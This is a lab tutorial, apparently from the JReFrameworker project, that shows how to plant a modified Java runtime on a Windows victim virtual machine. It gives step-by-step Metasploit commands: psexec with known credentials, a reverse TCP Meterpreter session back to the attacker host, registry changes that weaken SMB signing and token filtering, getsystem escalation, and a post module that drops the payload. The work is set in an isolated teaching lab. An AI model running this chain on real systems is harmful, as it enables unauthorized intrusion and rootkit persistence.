
Payload Deployment
This tutorial demonstrates how to modify a victim machine’s runtime using a JReFrameworker module.
If you haven’t already, you should complete the first two tutorials (Hello World and Hidden File) to become familiar with the basics of JReFrameworker.
The video below shows a quick demo of what this tutorial will accomplish (deploying the Hello World payload on a victim machine).
Lab Setup
You will also need to setup a small laboratory test environment that includes the following.
- A victim machine (this tutorial uses a fresh install of Windows 7 SP1 x64 English edition in a virtual machine, but any OS capable of running Java will work).
- An attacker machine with Metasploit installed (this tutorial uses a Kali Linux virtual machine version 2016.2).
- An installation of JReFrameworker (this tutorial uses the host machine, but any OS that can run Eclipse with JReFrameworker installed will work).
For this tutorial we will be using VMWare virtual machines, but Virtualbox is a good free alternative to VMWare.
Our victim machine was created with an Administrator account named Victim and password badpass. Log into the machine. Since Java is not installed by default, we will need to install the runtime environment. You can download the standard edition of Java directly from Oracle or by using the ninite.com installer.


After installing Java, we set out virtual machines to Host only mode with our victim at 192.168.115.129 and our attacker at 192.168.115.128. Double check that you know the IP addresses of each machine and that each machine can ping the other. If Kali cannot ping the Windows virtual machine, you may need to disable or specifically allow connections through the Windows firewall.
The next section continues the lab setup towards getting an active Metasploit Meterpreter session on the victim machine. If your lab setup is different and you have a working exploit already, skip to the Post Exploitation section below.
Exploitation


Since we already know the credentials for the victim machine, we will be using Metasploit’s psexec (pass the hash) module. In Kali, open the Metasploit framework console by typing msfconsole in the terminal.

Within the Metasploit framework console, load the psexec exploit module by typing use exploit/windows/smb/psexec.
Type show options to view the exploit configuration parameters.

Set the remote host to be the IP address of the victim machine by typing set RHOST 192.168.115.129.
Set the username to authenticate as by typing set SMBUser Victim. Note that you may need to replace Victim with the Windows username you used to configure your virtual machine with during setup.
Set the password to authenticate with by typing set SMBPass badpass. Again you may need to replace badpass with the actual password you used during setup.
Finally let’s configure a reverse TCP Meterpreter payload that will execute Meterpreter on the victim machine and connect back to our attacker machine with the active session. Configure the payload by typing set PAYLOAD windows/meterpreter/reverse_tcp.
Set the outbound Meterpreter connection address to be the local host (the IP address of the attacker machine) by typing set LHOST 192.168.115.128.
Set the outbound Meterpreter connection port to be port 443 (https) by typing set LPORT 443.

Finally run the exploit by typing exploit.

If the exploit failed with error code STATUS_ACCESS_DENIED (Command=117 WordCount=0) you may need to edit a registry setting on the Window’s victim.
Open Window’s regedit tool.

Navigate to the registry key, “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\LanManServer\Parameters” on the target systems and setting the value of “RequireSecuritySignature” to “0”. Note that while some registry keys may be case sensitive, these keys do not appear to be case sensitive. This registry edit disables the group policy requirement that communications must be digitally signed.
You may also need to add a new registry key under “HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System”. Setting the key to be a DWORD (32-bit) named “LocalAccountTokenFilterPolicy” with a value of “1”. This edit allows local users to perform administrative actions.

After setting the registry keys, rerun the exploit in Kali. If you are still not successful, try restarting the Windows machine and double checking your exploit configuration parameters by typing set to view the current values. If the exploit was successful you will see that one new session was created.

If you are unfamiliar with Meterpreter some basic operations can be found here.
When you are done, type background to exit and background the Meterpreter session. Then type back to exit the exploit configuration menu.
Post Exploitation

Now that we have an active Meterpreter session on our victim machine we can use JReFrameworker to manipulate the runtime or install a managed code rootkit. First determine the active Meterpreter sessions that you have by typing sessions -l to list the current sessions.
Since most typical Java runtime installations are installed in a directory that requires root or Administrator privileges you may need to escalate your privileges depending on your current access level. To begin interacting with the session of the victim machine, type sessions -i 1 (replacing 1 with your desired session). Type getsystem to attempt standard privilege escalation techniques.

Once you have system level privileges (assuming you need them), type background to exit and background the Meterpreter session.

Next download a copy of the current jreframeworker.rb Metasploit module. Then run mkdir -p ~/.msf4/modules/post/manage/java to create a directory path for the custom module. Add the jreframeworker.rb module to the newly created directory. Note that the module must end with the Ruby .rb extension. Additional information on loading custom Metasploit modules can be found on the Metasploit Wiki.
At the root Metasploit console type reload_all to detect the newly added module.

For this tutorial we will be using the Hello World JReFrameworker module discussed in the first tutorial. In the host machine, open the HelloWorld Eclipse project and do a clean build to ensure you have the latest compiled code (navigate to Project > Clean...). Next navigate to File > Export > Other... > JReFrameworker Payload Dropper.

In the export dialog select the HelloWorld project and press Next.

Select the output path to save the payload dropper and press the Finish button.
Copy the payload dropper into the Kali attacker machine.

At the root Metasploit console, load the JReFrameworker post module by typing use post/manage/java/jreframeworker. Note that the module path may be different if you decided to change the directory path in the previous step.
Type show options to view the basic JReFrameworker module options. Type show advanced options to show additional module options.
Type set PAYLOAD_DROPPER /root/Desktop/hello-world-dropper.jar to set the JReFrameworker payload to the hello-world-dropper.jar module we exported from JReFrameworker earlier.
Type set SESSION 1 to set the post module to run on the Meterpreter session 1. Remember that your session number may be different.
Now before we run the post module, it might be a good idea to take a snapshot of our victim machine in case you want to restore it later. Let’s also take this opportunity to run a simple Hello World program on the victim machine and confirm that the Java runtime is working properly before it is modified.

If everything is working as expected, type run to execute the post module.
